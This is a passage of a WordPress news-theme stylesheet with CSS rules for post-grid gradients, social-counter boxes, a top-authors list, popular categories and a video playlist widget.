background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #023c8c;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
}
.td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #00ac81;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #007808;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
background: linear-gradient(20deg, #007808 0%, #fff940 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
}
.td-grid-style-7.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-7.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td_block_social_counter {
font-family: 'Open Sans', arial, sans-serif;
font-weight: bold;
font-size: 11px;
color: #ffffff;
margin-bottom: 20px !important;
padding-top: 20px;
}
.td_block_social_counter .td-sp {
position: relative;
}
.td_block_social_counter .td-sp:after {
content: '';
width: 1px;
height: 16px;
background-color: rgba(255, 255, 255, 0.1);
position: absolute;
right: -1px;
top: 8px;
}
.td-social-list {
*zoom: 1;
}
.td-social-list:before,
.td-social-list:after {
display: table;
content: "";
line-height: 0;
}
.td-social-list:after {
clear: both;
}
.td-social-list .td_social_type:last-child {
margin-bottom: 0;
}
.td_social_type {
margin-bottom: 10px;
-webkit-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_social_type:hover .td-social-box {
background-color: #222;
}
.td_social_type .td_social_info {
padding: 0 0 0 9px;
position: relative;
top: -12px;
}
.td_social_type .td_social_info_name { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_social_type .td_social_info_name {
display: none;
}
}
.td_social_type .td-social-box {
height: 32px;
position: relative;
overflow: hidden;
border-radius: 3px;
}
.td_social_type .td-social-box .td-sp {
display: inline-block;
}
.td_social_type .td_social_number {
border-left: 1px solid rgba(255, 255, 255, 0.1);
padding-left: 9px;
}
.td_social_type .td_social_button {
float: right;
border-left: 1px solid rgba(255, 255, 255, 0.1);
padding: 0 14px;
margin-top: 8px;
top: 9px;
height: 16px;
line-height: 15px;
text-transform: uppercase;
}
.td_social_type .td_social_button a {
color: #fff;
}
.td_social_type .td_social_button a:after {
content: "";
display: block;
height: 32px;
position: absolute;
right: 0;
top: 0;
width: 100%;
}
.td_social_type .td_social_button a:hover {
color: inherit;
text-decoration: none !important;
}
.td_social_type a {
color: #fff;
}
.td_social_facebook .td-social-box {
background-color: #516eab;
}
.td_social_rss .td-social-box {
background-color: #ff6600;
}
.td_social_soundcloud .td-social-box {
background-color: #ff5419;
}
.td_social_twitter .td-social-box {
background-color: #29c5f6;
}
.td_social_vimeo .td-social-box {
background-color: #006599;
}
.td_social_youtube .td-social-box {
background-color: #e14e42;
}
.td_social_instagram .td-social-box {
background-color: #417096;
}
.td_social_pinterest .td-social-box {
background-color: #ca212a;
}
.td_social_tiktok .td-social-box {
background-color: #009191;
}
.td_social_twitch .td-social-box {
background-color: #9147FF;
}
.td_social_steam .td-social-box {
background-color: #c7d5e0;
}
.no_border_top {
border-top: 0;
} .td-social-boxed .td_social_type {
text-align: center;
width: 33.3333%;
margin: 0;
float: left;
}
.td-social-boxed .td_social_type .td-social-box {
height: 90px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_type .td-social-box {
height: 70px;
}
}
.td-social-boxed .td_social_type span {
display: block;
width: 100%;
padding: 0;
}
.td-social-boxed .td-social-list {
padding: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td-social-list {
padding: 0 17px 0 17px;
}
}
@media (max-width: 767px) {
.td-social-boxed .td-social-list {
padding: 0 10px 0 10px;
}
}
.td-social-boxed .td-sp {
margin-top: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td-sp {
margin-top: 4px;
margin-bottom: 4px;
}
}
.td-social-boxed .td-sp::after {
display: none;
}
.td-social-boxed .td_social_info {
font-size: 15px;
top: 0;
margin-top: -2px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_info {
font-size: 13px;
top: -12px;
}
}
.td-social-boxed .td_social_info_name {
font-size: 11px;
font-weight: normal; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-boxed .td_social_info_name {
top: -17px;
font-size: 10px;
}
}
.td-social-boxed .td_social_button {
opacity: 0;
position: absolute;
height: 100%;
margin-top: 0;
top: 0;
}
.td-social-boxed .td_social_button a:after {
width: 100%;
height: 100%;
} .td-social-colored .td_social_facebook .td-sp {
background-color: #516eab;
}
.td-social-colored .td_social_rss .td-sp {
background-color: #ff6600;
}
.td-social-colored .td_social_soundcloud .td-sp {
background-color: #ff5419;
}
.td-social-colored .td_social_twitter .td-sp {
background-color: #29c5f6;
}
.td-social-colored .td_social_vimeo .td-sp {
background-color: #006599;
}
.td-social-colored .td_social_youtube .td-sp {
background-color: #e14e42;
}
.td-social-colored .td_social_instagram .td-sp {
background-color: #417096;
}
.td-social-colored .td_social_pinterest .td-sp {
background-color: #ca212a;
}
.td-social-colored .td_social_tiktok .td-sp {
background-color: #009191;
}
.td-social-colored .td_social_twitch .td-sp {
background-color: #9147FF;
}
.td-social-colored .td_social_steam .td-sp {
background-color: #1b2838;
} .td-social-font-icons .td-sp {
background: none;
font-family: 'newsmag', sans-serif;
font-size: 14px;
text-align: center;
font-weight: normal;
}
.td-social-font-icons .td-sp:before {
position: absolute;
top: 0;
left: 0;
right: 0;
line-height: 30px;
}
.td-social-font-icons .td_social_facebook .td-sp:before {
content: '\e818';
color: #516eab;
}
.td-social-font-icons .td_social_rss .td-sp:before {
content: '\e828';
color: #ff6600;
}
.td-social-font-icons .td_social_soundcloud .td-sp:before {
content: '\e82b';
color: #ff5419;
}
.td-social-font-icons .td_social_twitter .td-sp:before {
content: '\e831';
color: #29c5f6;
}
.td-social-font-icons .td_social_vimeo .td-sp:before {
content: '\e832';
color: #006599;
}
.td-social-font-icons .td_social_youtube .td-sp:before {
content: '\e836';
color: #e14e42;
}
.td-social-font-icons .td_social_instagram .td-sp:before {
content: '\e81d';
color: #417096;
}
.td-social-font-icons .td_social_pinterest .td-sp:before {
content: '\e825';
color: #ca212a;
}
.td-social-font-icons .td_social_tiktok .td-sp:before {
content: '\e90c';
color: #009191;
}
.td-social-font-icons .td_social_twitch .td-sp:before {
content: '\e909';
color: #9147FF;
}
.td-social-font-icons .td_social_steam .td-sp:before {
content: '\e82e';
font-size: 17px;
}
.td-social-style1 .td_social_type .td-social-box {
background-color: #222;
}
.td-social-style1 .td_social_type .td_social_button {
margin-top: 9px;
}
.td-social-style1 .td_social_facebook:hover .td-social-box {
background-color: #516eab !important;
}
.td-social-style1 .td_social_rss:hover .td-social-box {
background-color: #ff6600 !important;
}
.td-social-style1 .td_social_soundcloud:hover .td-social-box {
background-color: #ff5419 !important;
}
.td-social-style1 .td_social_twitter:hover .td-social-box {
background-color: #29c5f6 !important;
}
.td-social-style1 .td_social_vimeo:hover .td-social-box {
background-color: #006599 !important;
}
.td-social-style1 .td_social_youtube:hover .td-social-box {
background-color: #e14e42 !important;
}
.td-social-style1 .td_social_instagram:hover .td-social-box {
background-color: #417096 !important;
}
.td-social-style1 .td_social_pinterest:hover .td-social-box {
background-color: #ca212a !important;
}
.td-social-style1 .td_social_tiktok:hover .td-social-box {
background-color: #009191 !important;
}
.td-social-style1 .td_social_twitch:hover .td-social-box {
background-color: #9147FF !important;
}
.td-social-style1 .td_social_steam:hover .td-social-box {
background-color: #c7d5e0 !important;
}
.td-social-style2 {
color: #000;
}
.td-social-style2 .td_social_type .td-social-box {
background-color: transparent;
border: 1px solid #ededed;
}
.td-social-style2 .td_social_type .td_social_info {
top: -13px;
}
.td-social-style2 .td_social_type .td_social_button {
margin-top: 7px;
}
.td-social-style2 .td_social_type a {
color: #000;
}
.td-social-style2 .td_social_type:hover {
color: #555;
}
.td-social-style2 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style2 .td-sp:after {
top: 7px;
}
.td-social-style2 .td-sp:before {
line-height: 28px;
}
.td-social-style2 .td-sp:after {
background-color: #000;
opacity: 0.1;
}
.td-social-style2 .td_social_button {
border-color: #ededed;
}
.td-social-style3 {
color: #000;
}
.td-social-style3 .td_social_type a {
color: #000;
}
.td-social-style3 .td_social_type .td_social_button {
border-color: #ededed;
margin-top: 13px;
padding: 0;
border: none;
}
.td-social-style3 .td_social_type .td_social_button a:after {
height: 40px;
}
.td-social-style3 .td_social_type .td_social_info {
top: -16px;
}
.td-social-style3 .td_social_type:hover {
color: #555;
}
.td-social-style3 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style3 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-social-style3 .td-social-box {
background-color: transparent;
height: 40px;
}
.td-social-style3 .td-sp {
width: 40px;
height: 40px;
border-radius: 40px;
margin-right: 5px;
}
.td-social-style3 .td-sp:after {
top: 7px;
}
.td-social-style3 .td-sp:after {
display: none;
}
.td-social-style3 .td_social_facebook .td-sp {
background-position: -17px -17px;
}
.td-social-style3 .td_social_rss .td-sp {
background-position: -16px -121px;
}
.td-social-style3 .td_social_soundcloud .td-sp {
background-position: -17px -173px;
}
.td-social-style3 .td_social_twitter .td-sp {
background-position: -18px -431px;
}
.td-social-style3 .td_social_vimeo .td-sp {
background-position: -16px -327px;
}
.td-social-style3 .td_social_youtube .td-sp {
background-position: -15px -380px;
}
.td-social-style3 .td_social_instagram .td-sp {
background-position: -16px -224px;
}
.td-social-style3 .td_social_pinterest .td-sp {
background-position: -16px -69px;
}
.td-social-style3 .td_social_tiktok .td-sp {
background-position: -16px -793px;
}
.td-social-style3 .td_social_twitch .td-sp {
background-position: -16px -833px;
}
.td-social-style3 .td_social_steam .td-sp {
background-position: -16px -894px;
}
.td-social-style4 {
color: #000;
}
.td-social-style4 .td_social_type a {
color: #000;
}
.td-social-style4 .td_social_type .td_social_button {
border-color: #ededed;
margin-top: 12px;
padding: 0;
border: none;
}
.td-social-style4 .td_social_type .td_social_button a:after {
height: 40px;
}
.td-social-style4 .td_social_type .td_social_info {
top: -16px;
}
.td-social-style4 .td_social_type:hover {
color: #555;
}
.td-social-style4 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style4 .td_social_type:hover .td-social-box {
background-color: transparent;
}
.td-social-style4 .td-social-box {
background-color: transparent;
height: 40px;
}
.td-social-style4 .td-sp {
width: 40px;
height: 40px;
margin-right: 5px;
border-radius: 3px;
}
.td-social-style4 .td-sp:after {
top: 7px;
}
.td-social-style4 .td-sp:after {
display: none;
}
.td-social-style4 .td_social_facebook .td-sp {
background-position: -17px -17px;
}
.td-social-style4 .td_social_rss .td-sp {
background-position: -16px -121px;
}
.td-social-style4 .td_social_soundcloud .td-sp {
background-position: -17px -173px;
}
.td-social-style4 .td_social_twitter .td-sp {
background-position: -18px -431px;
}
.td-social-style4 .td_social_vimeo .td-sp {
background-position: -16px -327px;
}
.td-social-style4 .td_social_youtube .td-sp {
background-position: -15px -380px;
}
.td-social-style4 .td_social_instagram .td-sp {
background-position: -16px -224px;
}
.td-social-style4 .td_social_pinterest .td-sp {
background-position: -16px -69px;
}
.td-social-style4 .td_social_tiktok .td-sp {
background-position: -16px -793px;
}
.td-social-style4 .td_social_twitch .td-sp {
background-position: -16px -833px;
}
.td-social-style4 .td_social_steam .td-sp {
background-position: -16px -894px;
}
.td-social-style5 {
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style5 {
margin-bottom: 16px !important;
}
}
.td-social-style5 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style5 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style5 .td_social_type .td-social-box {
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style5 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style5 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style6 {
margin-bottom: 20px !important;
}
.td-social-style6 .td-social-box {
border-radius: 0;
}
.td-social-style7 {
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style7 {
margin-bottom: 16px !important;
}
}
.td-social-style7 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style7 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style7 .td_social_type .td-social-box {
background-color: #222;
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style7 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style7 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style7 .td_social_facebook:hover .td-social-box {
background-color: #516eab !important;
}
.td-social-style7 .td_social_rss:hover .td-social-box {
background-color: #ff6600 !important;
}
.td-social-style7 .td_social_soundcloud:hover .td-social-box {
background-color: #ff5419 !important;
}
.td-social-style7 .td_social_twitter:hover .td-social-box {
background-color: #29c5f6 !important;
}
.td-social-style7 .td_social_vimeo:hover .td-social-box {
background-color: #006599 !important;
}
.td-social-style7 .td_social_youtube:hover .td-social-box {
background-color: #e14e42 !important;
}
.td-social-style7 .td_social_instagram:hover .td-social-box {
background-color: #417096 !important;
}
.td-social-style7 .td_social_pinterest:hover .td-social-box {
background-color: #ca212a !important;
}
.td-social-style7 .td_social_tiktok:hover .td-social-box {
background-color: #009191 !important;
}
.td-social-style7 .td_social_twitch:hover .td-social-box {
background-color: #9147FF !important;
}
.td-social-style7 .td_social_steam:hover .td-social-box {
background-color: #c7d5e0 !important;
}
.td-social-style8 {
color: #000;
margin-bottom: 4px !important; }
@media (max-width: 1023px) {
.td-social-style8 {
margin-bottom: 16px !important;
}
}
.td-social-style8 .td-social-list {
margin-left: -8px;
margin-right: -8px; }
@media (max-width: 1023px) {
.td-social-style8 .td-social-list {
margin-left: 0;
margin-right: 0;
}
}
.td-social-style8 .td_social_type .td-social-box {
background-color: transparent;
border: 1px solid #ededed;
margin: 0 8px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
@media (max-width: 767px) {
.td-social-style8 .td_social_type .td-social-box {
margin: 0 2px 4px;
}
}
.td-social-style8 .td_social_type .td_social_button {
margin-top: 7px;
}
.td-social-style8 .td_social_type a {
color: #000;
}
.td-social-style8 .td_social_type:hover {
color: #555;
}
.td-social-style8 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style8 .td-sp {
font-size: 26px;
margin-top: 9px;
margin-bottom: -3px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td-sp {
font-size: 21px;
margin-top: 5px;
margin-bottom: 2px;
}
}
@media (max-width: 767px) {
.td-social-style8 .td-sp {
font-size: 28px;
}
}
.td-social-style8 .td-sp:after {
top: 7px;
}
.td-social-style8 .td-sp-twitter {
font-size: 22px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style8 .td-sp-twitter {
font-size: 18px;
}
}
.td-social-style8 .td-sp-steam.td-sp::before {
font-size: 25px;
}
.td-social-style8 .td-sp:after {
background-color: #000;
opacity: 0.1;
}
.td-social-style8 .td_social_button {
border-color: #ededed;
}
.td-social-style9 {
color: #000;
margin-bottom: 0 !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 {
margin-bottom: 10px !important;
}
}
.td-social-style9 .td_social_type {
width: 25%;
}
.td-social-style9 .td_social_type a {
color: #000;
}
.td-social-style9 .td_social_type .td_social_button {
border-color: #ededed;
padding: 0;
border: none;
}
.td-social-style9 .td_social_type:hover {
color: #555;
}
.td-social-style9 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style9 .td_social_type:hover .td-sp {
-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style9 .td_social_type .td_social_info {
font-size: 15px;
top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td_social_info {
font-size: 12px;
top: 0;
}
}
.td-social-style9 .td_social_type .td_social_info_name {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td_social_info_name {
font-size: 10px;
top: -5px;
}
}
.td-social-style9 .td_social_type .td-social-box {
background-color: transparent;
height: 130px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_type .td-social-box {
height: 90px;
}
}
.td-social-style9 .td-sp {
-webkit-transition: box-shadow 0.3s ease;
transition: box-shadow 0.3s ease;
width: 64px;
height: 64px;
border-radius: 64px;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td-sp {
width: 48px;
height: 48px;
border-radius: 48px;
}
}
.td-social-style9 .td-sp:after {
display: none;
}
.td-social-style9 .td_social_facebook .td-sp {
background-position: -5px -5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_facebook .td-sp {
background-position: -13px -13px;
}
}
.td-social-style9 .td_social_rss .td-sp {
background-position: -4px -109px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_rss .td-sp {
background-position: -12px -117px;
}
}
.td-social-style9 .td_social_soundcloud .td-sp {
background-position: -5px -161px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_soundcloud .td-sp {
background-position: -13px -169px;
}
}
.td-social-style9 .td_social_twitter .td-sp {
background-position: -6px -419px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_twitter .td-sp {
background-position: -14px -427px;
}
}
.td-social-style9 .td_social_vimeo .td-sp {
background-position: -4px -315px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_vimeo .td-sp {
background-position: -12px -323px;
}
}
.td-social-style9 .td_social_youtube .td-sp {
background-position: -3px -368px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_youtube .td-sp {
background-position: -11px -376px;
}
}
.td-social-style9 .td_social_instagram .td-sp {
background-position: -4px -212px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_instagram .td-sp {
background-position: -12px -220px;
}
}
.td-social-style9 .td_social_pinterest .td-sp {
background-position: -5px -56px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_pinterest .td-sp {
background-position: -13px -65px;
}
}
.td-social-style9 .td_social_tiktok .td-sp {
background-position: -5px -781px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_tiktok .td-sp {
background-position: -13px -789px;
}
}
.td-social-style9 .td_social_twitch .td-sp {
background-position: -5px -822px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_twitch .td-sp {
background-position: -13px -829px;
}
}
.td-social-style9 .td_social_steam .td-sp {
background-position: -6px -883px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style9 .td_social_steam .td-sp {
background-position: -13px -888px;
}
}
.td-social-style9 .td-social-list {
padding: 0 12px;
}
.td-social-style10 {
color: #000;
margin-bottom: 0 !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 {
margin-bottom: 10px !important;
}
}
.td-social-style10 .td_social_type {
width: 25%;
}
.td-social-style10 .td_social_type a {
color: #000;
}
.td-social-style10 .td_social_type .td_social_button {
border-color: #ededed;
padding: 0;
border: none;
}
.td-social-style10 .td_social_type:hover {
color: #555;
}
.td-social-style10 .td_social_type:hover .td_social_type a {
color: #555;
}
.td-social-style10 .td_social_type:hover .td-sp {
-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}
.td-social-style10 .td_social_type .td_social_info {
font-size: 15px;
top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td_social_info {
font-size: 12px;
top: 0;
}
}
.td-social-style10 .td_social_type .td_social_info_name {
font-size: 11px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td_social_info_name {
font-size: 10px;
top: -5px;
}
}
.td-social-style10 .td_social_type .td-social-box {
background-color: transparent;
height: 130px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_type .td-social-box {
height: 90px;
}
}
.td-social-style10 .td-sp {
-webkit-transition: box-shadow 0.3s ease;
transition: box-shadow 0.3s ease;
width: 64px;
height: 64px;
margin: 0;
border-radius: 3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td-sp {
width: 48px;
height: 48px;
}
}
.td-social-style10 .td-sp:after {
display: none;
}
.td-social-style10 .td_social_facebook .td-sp {
background-position: -5px -5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_facebook .td-sp {
background-position: -13px -13px;
}
}
.td-social-style10 .td_social_rss .td-sp {
background-position: -4px -109px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_rss .td-sp {
background-position: -12px -117px;
}
}
.td-social-style10 .td_social_soundcloud .td-sp {
background-position: -5px -161px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_soundcloud .td-sp {
background-position: -13px -169px;
}
}
.td-social-style10 .td_social_twitter .td-sp {
background-position: -4px -419px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_twitter .td-sp {
background-position: -12px -427px;
}
}
.td-social-style10 .td_social_vimeo .td-sp {
background-position: -4px -315px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_vimeo .td-sp {
background-position: -12px -323px;
}
}
.td-social-style10 .td_social_youtube .td-sp {
background-position: -3px -368px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_youtube .td-sp {
background-position: -11px -376px;
}
}
.td-social-style10 .td_social_instagram .td-sp {
background-position: -4px -212px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_instagram .td-sp {
background-position: -12px -220px;
}
}
.td-social-style10 .td_social_pinterest .td-sp {
background-position: -5px -56px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_pinterest .td-sp {
background-position: -13px -65px;
}
}
.td-social-style10 .td_social_tiktok .td-sp {
background-position: -5px -781px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_tiktok .td-sp {
background-position: -13px -789px;
}
}
.td-social-style10 .td_social_twitch .td-sp {
background-position: -5px -822px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_twitch .td-sp {
background-position: -13px -829px;
}
}
.td-social-style10 .td_social_steam .td-sp {
background-position: -6px -883px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-social-style10 .td_social_steam .td-sp {
background-position: -13px -888px;
}
}
.td-social-style10 .td-social-list {
padding: 0 13px;
}
dl.dl-horizontal,
dt,
dd {
-webkit-margin-before: 0px !important;
-webkit-margin-after: 0px !important;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
}
.td_top_authors {
margin-bottom: 10px;
}
.td_top_authors img {
position: absolute;
max-width: 70px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors img {
max-width: 55px;
}
}
.td_top_authors .item-details {
margin-left: 85px;
position: relative;
height: 70px;
top: 3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors .item-details {
height: 55px;
margin-left: 70px;
}
}
.td_top_authors .item-details span {
font-family: 'Open Sans', arial, sans-serif;
padding: 2px 5px;
border-radius: 3px;
color: #ffffff;
font-size: 9px;
font-style: normal;
font-weight: bold;
}
.td_top_authors .td-active .td-author-post-count {
background-color: #4db2ec;
}
.td_top_authors .td-active .td-author-comments-count {
background-color: #4db2ec;
opacity: 0.8;
}
.td_top_authors .td-active .td-authors-name a {
color: #4db2ec;
}
.td_top_authors .td_mod_wrap {
min-height: 70px;
padding-top: 10px;
padding-bottom: 10px;
}
.td_top_authors .td_mod_wrap:hover {
background-color: #fafafa;
cursor: pointer;
}
.td_top_authors .block-title {
margin-bottom: 10px;
}
.td_top_authors .td-authors-url {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
color: #999; }
.td_top_authors .td-authors-url a {
color: #999999;
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
font-style: italic;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_top_authors .td-authors-url {
display: none;
}
}
.td_top_authors .td-authors-name a {
padding-bottom: 4px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
color: #222222;
line-height: 18px;
font-weight: 600;
display: inline-block;
}
.td_top_authors .td-author-post-count {
background-color: #222222;
}
.td_top_authors .td-author-comments-count {
background-color: #444444;
} .td_block_popular_categories ul {
list-style: none;
margin: 0px;
}
.td_block_popular_categories a {
font-size: 13px;
line-height: 21px;
color: #222222;
}
.td_block_popular_categories a:hover {
color: #4db2ec;
}
.td_block_popular_categories .td-cat-no {
float: right;
position: relative;
top: 1px;
} .MIXIN_chrome_sidebar::-webkit-scrollbar-track {
background-color: #383838;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar {
width: 6px;
background-color: #F5F5F5;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
background-color: #919191;
border-radius: 10px;
}
.td_video_playlist_title {
position: relative;
z-index: 1;
background-color: #222222;
}
.td_video_playlist_title .td_video_title_text {
font-family: 'Open Sans', arial, sans-serif;
font-weight: bold;
font-size: 15px;
color: #ffffff;
margin-left: 17px;
margin-right: 17px;
vertical-align: middle;
line-height: 24px;
padding: 10px 0px 10px 0px; }
@media (max-width: 767px) {
.td_video_playlist_title .td_video_title_text {
text-align: center;
}
}
.page-template-page-pagebuilder-title-php .td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0;
}
.post .td_block_video_playlist {
margin-bottom: 20px;
}
.post .td_video_playlist_column_3 .td_video_playlist_title {
left: 0px;
width: 100%;
}
.post .td_video_playlist_column_3 .td_wrapper_player {
width: 676px; }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_3 .td_wrapper_player {
height: 405px;
width: 100%;
}
}
.post .td_video_playlist_column_3 .td_wrapper_video_playlist {
left: 0px;
}
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 304px;
right: 0px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 100%;
}
}
@media (max-width: 767px) {
.post .td_video_playlist_column_3 .td_container_video_playlist {
width: 100%;
}
}
.post .td_video_playlist_column_2 .td_video_playlist_title {
left: 0px;
width: 100%;
}
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 388px;
width: 100%; }
@media (min-width: 768px) and (max-width: 1023px) {
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 294px;
width: 100%;
}
}
@media (min-width: 361px) and (max-width: 767px) {
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 350px;
}
}
@media (max-width: 360px) {
.post .td_video_playlist_column_2 .td_wrapper_player {
height: 192px;
}
}
.post .td_video_playlist_column_2 .td_wrapper_video_playlist {
left: 0px;
}
.post .td_video_playlist_column_2 .td_container_video_playlist {
width: 100%;
right: 0px;
}
.td_wrapper_video_playlist {
position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
height: 65px;
background-color: #4db2ec;
position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
content: '';
background: url([data-uri]) repeat-x;
width: 100%;
height: 6px;
position: absolute;
bottom: -6px;
z-index: 1;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control {
position: relative;
width: 65px;
height: 65px;
outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control:after {
content: '';
width: 1px;
height: 37px;
